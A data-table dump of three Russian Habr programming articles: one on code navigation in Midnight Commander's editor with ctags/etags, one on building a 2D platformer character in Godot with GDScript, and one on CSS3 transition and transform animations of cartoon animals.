
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Использование Midnight Commander в качестве IDE (codejump)
**#### Преамбула…**
я давно искал редактор способный удовлетворить мои скромные запросы в плане написания кода на языке C. Он должен: 1. работать в консоли;
2. быть по возможности максимально быстрым;
3. поддерживать подсветку синтаксиса;
4. иметь возможность навигации по исходному коду (переход к определению функций, отображение свойств объектов, и т.п.);
5. устанавливать закладки в тексте и перемещаться по ним;
6. отображать номера строк;
7. позволять удобно и интуитивно форматировать исходный код программы;
8. иметь привычное для меня сочетание клавиш, либо иметь возможность эти сочетания переопределить;
Таких редакторов не так уж и много — vim, emacs, motor и еще небольшая кучка разношерстых редакторов в стадии 0.0.7-pre-alfa. Первые два ну всем хороши, кроме одной небольшой, но существенной для меня детали — они весьма специфичны в плане сочетания клавиш, и поведения. Крайне досадно бывало после долгого сидения в vim портить текст редактируемый в far. Больше всего напрягали постоянные нажатия esc (на автомате после vim) в far-е которые рано или поздно приводили к тому, что набранный текст или попросту не сохраняется после очередного эскейпа или портится. И наоборот после far-а сложно было переключиться на набор текста в vim. Другими словами я получил кучу проблем вместо удовольствия от написания кода :)
Motor был всем хорош, но не держал юникод и существенное время не обновлялся (последняя овость на их сайте датировалась 2000-м годом). Промучившись с полгода я решил что не стоит пытаться научить старую собаку новым трюкам, нужно найти какую-то иной редактор более привычный для меня. Им как ни странно оказался встроенный редактор Миднайт коммандера. Ниже представлена одна из возможностей mc 4.7, а именно использование утилит ctags/etags совместно с mcedit для навигации по коду.
**#### Навигация по коду**
#### Подготовка
Поддержка данного функционала появилась в mcedit с версии 4.7.0-pre1.
Чтобы им воспользоваться необходимо проиндексировать каталог проектом с помощью утилиты ctags либо etags, для этого необходимо выполнить следующие команды:
`$ cd /home/user/projects/myproj
$ find . -type f -name "*.[ch]" | etags -l c --declarations -`
либо
`$ find . -type f -name "*.[ch]" | ctags --c-kinds=+p --fields=+iaS --extra=+q -e -L-`
После завершения работы утилиты в корневом каталоге нашего проекта появится файл TAGS, который mcedit и будет использовать.
Ну вот практически и все что нужно сделать для того чтобы mcedit мог находить определение функций переменных или свойств исследуемого объекта.
#### Использование
Представим что нам необходимо определить место где находится определение свойства **locked** объекта **edit** в неком исходнике довольно большого проекта.
`/* Succesful, so unlock both files */
if (different_filename) {
if (save_lock)
edit_unlock_file (exp);
if (edit->locked)
edit->locked = edit_unlock_file (edit->filename);
} else {
if (edit->locked || save_lock)
edit->locked = edit_unlock_file (edit->filename);
}`
Для этого помещаем курсор в конец слова **locked** и нажимаем **alt+enter**, появляется список возможных вариантов, как на представленном ниже скриншоте

После выбора нужного варианта мы попадаем на строку с определением.

Чтобы вернуться к редактируемому файлу нужно нажать **alt+'-'**, чтобы снова перейти к нужному определению необходимо нажать **alt+'='** | https://habr.com/ru/post/70266/ | null | ru | null |
# Основы создания 2D персонажа в Godot. Часть 2: компилирование шаблонов, немного о GDScript, движение и анимация героя
В предыдущей [статье](http://habrahabr.ru/post/212583/) мы рассмотрели азы создания нового проекта в [Godot](http://www.godotengine.org/wp/). И с этими поверхностными знаниями можно разве что поглядеть demo-версии игр.

Во второй части на повестке дня у нас:
1) Экспорт готового проекта в бинарные файлы для выбранной архитектуры.
2) Новые анимации. Параметры персонажа.
3) Управление.
3) GDScript. Добро пожаловать в настоящий кодинг!
4) Импорт простейших Tilesets.
5) Бонус: разбор устройства простейших задников.
Ну и как обычно, много картинок!
##### Компиляция....?
В прошлой статье я упоминал что авторы не предусматривали бинарники для linux x86. На время написания статьи бинарные файлы всё ещё были не готовы. Но экспортировать готовые проекты, demo или просто тесты уже хотелось. Но что делать, если нет Шаблонов экспорта? Правильно! Скомпилировать их самому!
Переходим в директорию с исходными файлами и компилируем
```
cd ./godot
```
Средства отладки:
```
scons bin/godot target=release_debug tools=no
```
После успешной компиляции переименовываем свежеполученный файл в linux\_x11\_32\_debug
Сам шаблон экспорта:
```
scons bin/godot_rel target=release tools=no
```
Переименовываем в linux\_x11\_32\_release
Запаковываем в zip-архив.
```
find ./* -name "linux_x11_32_*" -exec zip ./linux_x11_32_templates.zip "{}" +
```
Скармливаем архив Godot. Вуаля, теперь можно экспортировать проект для ОС GNU/Linux любой разрядности.

Да даже под ОС и разрядности, отличные от Вашей. Бинарные файлы для Windows без проблем смог завести в wine, главное не забыть снять или поставить галочку 64bits, и выключить debugging, если не нужен.

Подробнее про настройки [экспорта](http://www.godotengine.org/wiki/doku.php?id=export) можно почитать на [сайте](http://www.godotengine.org/wiki/doku.php?id=export_pc) проекта на английском языке. Если будет актуально и востребовано, можно будет подумать о русской локализации статей и создания русскоязычной wiki по Godot.
##### Анимация бега и прыжков
В прошлом уроке я заранее подготовил текстурку со спрайтами бега и прыжка нашего Капитана. Поэтому я думаю создать две анимации jumping и run не составит труда. Я думаю это не трудно будет сделать. Скажу лишь параметры:
```
run:
Len(s): 0.9
Step(s): 0.1
Looping: yes
jumping:
Len(s): 1
Step(s): 0.1
Animation: ○х○○○○х○х○х , где кружки - последовательность кадров от 24 до 30, а крестики - их отсутствие.
Looping: no
```

Да, прыжок — это только прыжок. Значит нужна ещё анимация падения.
```
falling:
Len(s): 0.1
Step(s): 0.1
Animation: кадр №30
Looping: yes
```
###### Параметры персонажа
Три пункта:
* Камера
* Касание с землей
* Геометрия персонажа
1) Напоминаю. Проверьте, стоит ли галочка на параметре Camera2D/Current, отвечающая за привязку объекта «камера» к объекту player.
2) Добавим Node CollisionShape2D. Эта «Нода» отвечает за положение нашего Капитана в 2D-пространстве.

В Inspector выбираем CollisionShape2D -> Shape -> New RayShape2D. В 2-х миллиметрах правее появится небольшая стрелочка — нажимаем на неё — откроются параметры RayShape2D.
Параметр RayShape2D/Lenght оставим 20, а вот Custom Solver Bias выставим 0.5 (этим мы разрешим небольшое смещение)
Теперь в самой игре в будущем, если персонаж будет «не попадать ногами по полу», его положение можно будет отрегулировать этой стрелочкой. Именно она проверяет «касается ли спрайт пола».
3) С геометрией веселее. Для начала надо добавить Node CollisionPolygon2D. Теперь нам надо нарисовать этот самый полигон, дающий персонажу «массу».То-есть надо нарисовать то, чем герой будет «биться об стенки» при столкновении с ними. Иначе он будет просто проходить «сквозь стены».

Выбираем карандаш. Теперь левой клавишей мыши «ставим» 3 вершины треугольника. Два на каждом из плечей, и один в районе живота. И правой клавишей (просто щёлкнуть на рабочей области) рисуем треугольник. Желательно чтобы он в итоге получился равнобедренный или равносторонний. С нижней вершиной на оси Y. Теперь увеличим его. Немного. Иначе персонаж будет проходить сквозь потолок например.

Готово, наш персонаж — болванчик готов. Теперь самое лёгкое — управление.
##### Создание клавиш управления
1. Стандартное управление.
Создать такое довольно легко. Идём в Scene -> Project Settings -> Input Map

Создаём 3 клавиши управления — move\_left, move\_right и jump. Назначаем им клавиши. Готово!
Как видно, Godot умеет работать и с геймпадами, правда для каждого надо будет настраивать своё управление. Но об этом как-нибудь в другой раз.
2. Управление с тачскрина.
Тут тоже особо ничего сложного нет. Привязываем к нашему герою Node CanvasLayer с названием «ui». А к ней в свою очередь — 3 копии TouchScreenButton. Называем их left, right и jump.
К каждой привязываем изображение клавиши. Они сразу появятся в рабочей области программы. Расставляем так, как нам кажется будет удобнее. Не забываем что синее окошко — это «область показа камеры».
В разделы Action вписываем параметры move\_left, move\_right и jump соответственно. Ну и выставляем параметр Visibility Mode в TouchScreen Only. Готово!
##### GDScript
Тут я немного в ступоре. Дело в том что из меня программист честно сказать не очень. Я сам многое не понимаю. И читаю книжки по Python чтобы лучше разбираться в вопросе. Потому что GDScript очень похож на него.
###### Внимание!
* Движок не понимает кириллицу. Но если случайно на ней что-то написать, он её просто не отображает. А просто помечает всю строчку с ней, как одну большую ошибку.
* Отступы очень важны. Не там отступ — и герой может провалиться в пол, могут выполняться не те функции.
* Ещё раз повторяю, в программировании я нуб, но постараюсь объяснить всё как можно проще.
Небольшая просьба — если знаете как оформить лучше — напишите пожалуйста. Буду рад учесть все замечания.
Напомню предыдущий код отображения простейшей анимации:
**Что было**
```
extends RigidBody2D
var anim=""
func _integrate_forces(s):
var new_anim=anim
new_anim=«idle»
if (new_anim!=anim):
anim=new_anim
get_node(«anim»).play(anim)
```
Добавляем и изменяем код:
**Объявляем переменные**
```
extends RigidBody2D
var anim="" #переменная анимации
var siding_left=false #переменная перемещения влево
var jumping=false #переменная прыжка
var stopping_jump=false #переменная завершения прыжка
var WALK_ACCEL = 800.0 #скорость перемещения по горизонтали
var WALK_DEACCEL= 800.0 #скорость торможения
var WALK_MAX_VELOCITY= 800.0 #максимальная скорость
var GRAVITY = 900.0 #гравитация
var AIR_ACCEL = 200.0 #скорость перемещения по горизонтали в прыжке
var AIR_DEACCEL= 200.0 #торможение прыжка (перемещения в обратном направлении) в прыжке. Значение, близкое к нулю будет делать игру похожую на Mario Bros'
var JUMP_VELOCITY=460 #скорость прыжка
var STOP_JUMP_FORCE=900.0 #сила торможения прыжка
var MAX_FLOOR_AIRBORNE_TIME = 0.15 #Время касания, после которого уже прыгнуть нельзя. То-есть время, в течении которого можно сделать второй прыжок. Не меняйте, если не хотите "двойных" или бесконечных прыжков.
var airborne_time=1e20 #время в воздухе
var floor_h_velocity=0.0
```
Начинаем функцию integrate\_forces. Вот что пронеё сказано в Help:
Измените функцию, чтобы использовать свою физику взаимодействий. Ну хорошо, этим и займёмся.
PS не знаю как комментировать код дальше. Поэтому просто оставлю его так:
**Пишем функцию взаимодействия**
```
func _integrate_forces(s):
var lv = s.get_linear_velocity()
var step = s.get_step()
var new_anim=anim
var new_siding_left=siding_left
```
**Получаем управление**
```
var move_left = Input.is_action_pressed("move_left")
var move_right = Input.is_action_pressed("move_right")
var jump = Input.is_action_pressed("jump")
#Замедление по оси x (торможение)
lv.x-=floor_h_velocity
floor_h_velocity=0.0
```
**Поиск земли (проверяем контакт текстуры с полом)**
```
var found_floor=false
var floor_index=-1
for x in range(s.get_contact_count()):
var ci = s.get_contact_local_normal(x)
if (ci.dot(Vector2(0,-1))>0.6):
found_floor=true
floor_index=x
if (found_floor):
airborne_time=0.0
else:
airborne_time+=step #время, проведенное в воздухе
var on_floor = airborne_time < MAX_FLOOR_AIRBORNE_TIME
```
**Процесс прыжка**
```
if (jumping):
if (lv.y>0):
#Завершаем прыжок если он закончен (достигли наивысшей точки прыжка)
jumping=false
elif (not jump):
stopping_jump=true
if (stopping_jump):
lv.y+=STOP_JUMP_FORCE*step
```
**Движение персонажа на земле**
```
if (on_floor):
if (move_left and not move_right):
if (lv.x > -WALK_MAX_VELOCITY):
lv.x-=WALK_ACCEL*step
elif (move_right and not move_left):
if (lv.x < WALK_MAX_VELOCITY):
lv.x+=WALK_ACCEL*step
else:
var xv = abs(lv.x)
xv-=WALK_DEACCEL*step
if (xv<0):
xv=0
lv.x=sign(lv.x)*xv
#Проверка прыжка
if (not jumping and jump):
lv.y=-JUMP_VELOCITY
jumping=true
stopping_jump=false
#Проверка перемещения и смена анимации
if (lv.x < 0 and move_left):
new_siding_left=true
elif (lv.x > 0 and move_right):
new_siding_left=false
if (jumping):
new_anim="jumping"
elif (abs(lv.x)<0.1):
new_anim="idle"
else:
new_anim="run"
```
**Движение персонажа в воздухе**
```
else:
if (move_left and not move_right):
if (lv.x > -WALK_MAX_VELOCITY):
lv.x-=AIR_ACCEL*step
elif (move_right and not move_left):
if (lv.x < WALK_MAX_VELOCITY):
lv.x+=AIR_ACCEL*step
else:
var xv = abs(lv.x)
xv-=AIR_DEACCEL*step
if (xv<0):
xv=0
lv.x=sign(lv.x)*xv
if (lv.y<0):
new_anim="jumping"
else:
new_anim="falling"
```
**Перемещение персонажа**
```
if (new_siding_left!=siding_left):
if (new_siding_left):
get_node("sprite").set_scale( Vector2(-1,1) )
else:
get_node("sprite").set_scale( Vector2(1,1) )
siding_left=new_siding_left
```
**Смена анимации**
```
if (new_anim!=anim):
anim=new_anim
get_node("anim").play(anim)
```
**Применение скорости перемещения на земле**
```
if (found_floor):
floor_h_velocity=s.get_contact_collider_velocity_at_pos(floor_index).x
lv.x+=floor_h_velocity
```
**Применение гравитации на это всё безобразие**
```
lv+=s.get_total_gravity()*step
s.set_linear_velocity(lv)
```
Блин, это был ужас.
**Теперь всё вместе без комментариев:**
```
extends RigidBody2D
var anim=""
var siding_left=false
var jumping=false
var stopping_jump=false
var WALK_ACCEL = 300.0
var WALK_DEACCEL= 300.0
var WALK_MAX_VELOCITY= 400.0
var GRAVITY = 900.0
var AIR_ACCEL = 300.0
var AIR_DEACCEL= 300.0
var JUMP_VELOCITY=460
var STOP_JUMP_FORCE=200.0
var MAX_FLOOR_AIRBORNE_TIME = 0.15
var airborne_time=1e20
var floor_h_velocity=0.0
func _integrate_forces(s):
var lv = s.get_linear_velocity()
var step = s.get_step()
var new_anim=anim
var new_siding_left=siding_left
var move_left = Input.is_action_pressed("move_left")
var move_right = Input.is_action_pressed("move_right")
var jump = Input.is_action_pressed("jump")
lv.x-=floor_h_velocity
floor_h_velocity=0.0
var found_floor=false
var floor_index=-1
for x in range(s.get_contact_count()):
var ci = s.get_contact_local_normal(x)
if (ci.dot(Vector2(0,-1))>0.6):
found_floor=true
floor_index=x
if (found_floor):
airborne_time=0.0
else:
airborne_time+=step
var on_floor = airborne_time < MAX_FLOOR_AIRBORNE_TIME
if (jumping):
if (lv.y>0):
jumping=false
elif (not jump):
stopping_jump=true
if (stopping_jump):
lv.y+=STOP_JUMP_FORCE*step
if (on_floor):
if (move_left and not move_right):
if (lv.x > -WALK_MAX_VELOCITY):
lv.x-=WALK_ACCEL*step
elif (move_right and not move_left):
if (lv.x < WALK_MAX_VELOCITY):
lv.x+=WALK_ACCEL*step
else:
var xv = abs(lv.x)
xv-=WALK_DEACCEL*step
if (xv<0):
xv=0
lv.x=sign(lv.x)*xv
if (not jumping and jump):
lv.y=-JUMP_VELOCITY
jumping=true
stopping_jump=false
if (lv.x < 0 and move_left):
new_siding_left=true
elif (lv.x > 0 and move_right):
new_siding_left=false
if (jumping):
new_anim="jumping"
elif (abs(lv.x)<0.1):
new_anim="idle"
else:
new_anim="run"
else:
if (move_left and not move_right):
if (lv.x > -WALK_MAX_VELOCITY):
lv.x-=AIR_ACCEL*step
elif (move_right and not move_left):
if (lv.x < WALK_MAX_VELOCITY):
lv.x+=AIR_ACCEL*step
else:
var xv = abs(lv.x)
xv-=AIR_DEACCEL*step
if (xv<0):
xv=0
lv.x=sign(lv.x)*xv
if (lv.y<0):
new_anim="jumping"
else:
new_anim="falling"
if (new_siding_left!=siding_left):
if (new_siding_left):
get_node("sprite").set_scale( Vector2(-1,1) )
else:
get_node("sprite").set_scale( Vector2(1,1) )
siding_left=new_siding_left
if (new_anim!=anim):
anim=new_anim
get_node("anim").play(anim)
if (found_floor):
floor_h_velocity=s.get_contact_collider_velocity_at_pos(floor_index).x
lv.x+=floor_h_velocity
lv+=s.get_total_gravity()*step
s.set_linear_velocity(lv)
```
PS чтобы заработала гравитация, надо поставить галочку в Scene -> Project Settings -> Physics2D -> Default Gravity
##### Импорт TileSets
Рассказать подробно про tileset я в этот раз не успеваю. Могу лишь предложить свою готовую сцену (из моего проекта) или Вам создать свою из TileSet. Скачать сет можно по ссылке ниже, после чего добавить в проект Node TileMap. В настройках к ней надо добавить готовый TileSet ( TileSet -> Load -> tileset.xml ). Простейший пол/землю нарисовать сможете. Как рисовать уровни, TileSets я подробно расскажу в следующем уроке.
##### Бонус! Добавление задников!
Создаём новую сцену. Добавляем в неё «Node» ParallaxBackground. Называем её parallax\_bg и сохраняем как parallax\_bg.xml.
К ней создаём ParallaxLayer 4 штуки. Называем их sky, clouds, mount\_1, mount\_2. Соответственно небо, облака, и горы.
Разрешение нашей игры 800x600 (Посмотрите в настройках Scene -> Project Settings -> Display). Поэтому ставим каждой «Ноде» параметр Mirroring 800,0 — зеркалирование по оси Y. Поменяйте параметры Scale у «Нод» clouds, mount\_1, mount\_2 на 0.1,1; 0.2,1 и 0.4,1 соответственно.

К Node sky добавляем спрайт самого неба. Свой я уже нарисовал заранее. А вы можете скачать всё по ссылкам ниже.
На рабочей области появилось сразу 2 полоски. Переносим на рабочую область изображения, масштабируем. Видим что изменяя главный спрайт меняется и его зеркальное отражение.
К Node clouds добавляем облачка. Думаю можно будет продублировать каждый из 3-х чтобы в итоге было 6, mirror дублирует ещё раз, итого у нас будет аж 12 облаков!
Теперь к Node mount\_1 и mount\_2 добавим горы. Но слой mount\_2 поднимем выше mount\_1.

Сохраняем сцену. Открываем stage.xml. И к нашему Stage добавляем через «плюсик» сцену с задниками.
И как обычно небольшое видео геймплея:
Небольшой FAQ (Будет пополняться):
* Если персонаж не двигается — проверьте добавили и правильно ли добавили клавиши управления
* Проблемы с анимацией — правильно ли добавили анимацию. Проверьте looping анимаций idle, run и falling.
* Персонаж проваливается в пол/проходит сквозь стены, потолки — увеличьте треугольник CollisionPolygon2D.
* Персонаж частично в текстурах/выше них — поработайте со стрелкой CollisionShape2D
Скачать:
* [](https://www.dropbox.com/s/z5djwtpvts96pdp/test.zip) [Исходники проекта](https://www.dropbox.com/s/z5djwtpvts96pdp/test.zip)
* [](https://www.dropbox.com/s/ulxle83xut852o3/parallax_bg.tar.gz) [Задники (zip)](https://www.dropbox.com/s/ulxle83xut852o3/parallax_bg.tar.gz)
* [](https://www.dropbox.com/s/q1774rvwgdq1u8c/linux_x11_32_templates.zip) [Скомпилированные шаблоны экспорта для Linux x86 (zip)](https://www.dropbox.com/s/q1774rvwgdq1u8c/linux_x11_32_templates.zip)
* [](https://www.dropbox.com/s/r0jdvpku54a4jws/Linux%20x86) [Бинарники Demo урока Linux x86](https://www.dropbox.com/s/r0jdvpku54a4jws/Linux%20x86)
* [](https://www.dropbox.com/s/c19eo3yax7dwrmn/Linux%20amd64) [Бинарники Demo урока Linux amd64](https://www.dropbox.com/s/c19eo3yax7dwrmn/Linux%20amd64)
* [](https://www.dropbox.com/s/ne0vfeam7cz065g/Windows%20x86) [Бинарники Demo урока Windows x86](https://www.dropbox.com/s/ne0vfeam7cz065g/Windows%20x86)
* [](https://www.dropbox.com/s/whfzlvmitfpaijs/Windows%20x86_64) [Бинарники Demo урока Windows x86\_64](https://www.dropbox.com/s/whfzlvmitfpaijs/Windows%20x86_64)
* [](https://www.dropbox.com/s/pegktdn9ev2d8e9/MacOS%20%20x86) [Бинарники Demo урока MacOS x86](https://www.dropbox.com/s/pegktdn9ev2d8e9/MacOS%20%20x86)
* [](https://www.dropbox.com/s/kaozjptvh4l519b/MacOS%20amd64) [Бинарники Demo урока MacOS amd64](https://www.dropbox.com/s/kaozjptvh4l519b/MacOS%20amd64)
Спасибо, если осилили и дочитали до конца. В случае недочётов пишите в личку. Спасибо, увидимся! | https://habr.com/ru/post/212837/ | null | ru | null |
# Зверюшки на CSS3 transitions & transforms
#### Пора
Одним прекрасным вечером увидел одну забавную картинку с подобными зверюшками и решил вдохнуть в них жизнь. Решил я это сделать ради ~~научного~~ эксперимента: выявить, действительно ли эти нововведения можно претворять в жизни.
[Более 65% пользователей](http://css3.bradshawenterprises.com/) уже могут увидеть transitions в действии.
#### CSS
[Демо](http://goldfinch.pro/pavepies.html) [Код на jsfiddle](http://jsfiddle.net/JpKfJ/)
Так как я люблю CSS, решил сделать интерактивных зверюшек на чистом CSS, без каких-либо скриптов.
Благодаря псевдоклассу **:checked**, можно реализовать действие по клику, что обычно приписывается на js. А также используя уже привычные псевдоклассы **:hover** и **:active**, я оживил зверюшек:
```
.pavepy .body .hand.left,
.pavepy:hover .body .hand.right,
input:checked + .pavepy .body .hand.right,
input:checked + .pavepy:hover .body .hand.left,
input:checked + .pavepy.fox .head .ear.right {
-webkit-transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
transform: rotate(-30deg);
}
```
**Disclaimer.** Некоторые свойства я намеренно опустил, дабы не было слишком много кода.
##### CSS Transitions или они улыбаются!
Несмотря на внушительную уже поддержку браузерами этого свойства без преффикса, я решил использовать полную запись со всеми преффиксами:
```
.pavepy .head > .nose {
width: 30px;
height: 15px;
top: 55px;
border-bottom: 2px solid rgba(255,255,255,.5);
border-radius: 50%;
margin: 0 auto;
position: relative;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.pavepy:hover .head > .nose,
input:checked + .pavepy .head > .nose {
border-bottom: 6px solid rgba(255,255,255,.5);
}
```
Пусть это и нос, но они улыбаются. Меняем толщину нижнего бордюра при 50%-ном радиусе. Получается весьма забавный эффект.
##### CSS Transforms или они нам машут!
Расмотрим пример с движением «ручек» наших зверюшек.
При наведении мыши, ручки должны подниматься на 30 градусов относительно линии горизонта. Так как ручки первоначально опущены (примечательно, также на 30 градусов), то плодить лишнего кода не нужно, и мы просто объединяем свойства поворота для левой руки и правой руки при наведении, и правой руки и левой руки при наведении:
```
.pavepy .body .hand.left,
.pavepy:hover .body .hand.right {
-webkit-transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
transform: rotate(-30deg);
}
```
У лисички аналогично поворачиваются ушки. Там также выбран поворот на 30 градусов, так что к коду, представленному выше, добавляются еще несколько строк для ушек.
```
.pavepy .head > .ear {
width: 50px;
height: 50px;
border-radius: 50%;
/* Подобная связка обеспечивает нам идеальный круг */
}
.pavepy.fox .head > .ear {
top: -10px;
width: 80px; /* Делаем из круг эллипс, так как ширина уха заявлена чуть выше, мы ее не переопределяем */
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
/* Делаем сплюснутый эллипс для ушек лисички */
.pavepy.fox .head > .ear.left {border-radius: 0 100%; left: -25px;} /* Удобно использовать двойные классы для правых и левых элементов */
.pavepy.fox .head > .ear.right {border-radius: 100% 0; right: -25px;}
```
##### Прыжок с помощью :checked
Взяв самый обычный input с **type='checked'**, мы можем использовать псевдокласс :checked
При клике, я решил, чтобы зверюшки подпрыгивали вверх и замирали там. Для этого, используя transitions, я менял высоту ножек, отступ снизу для зверюшки.
Чтобы зверюшка не замирала при наведении мыши, когда она находится в состоянии :checked, было решено еще немножечко поднимать ручки: на 45 градусов.
Чтобы на клик зверюшки реагировали везде, input был сделан прозрачным, и на всю ширину и высоту:
```
.wrapper > ul li input {
display: block;
opacity: 0;
position: absolute;
width: 100%;
height: 100%; /* задав размеры родительскому контенту можно оперировать процентами */
left: 0;
top: 0;
}
```
##### Меняющийся текст
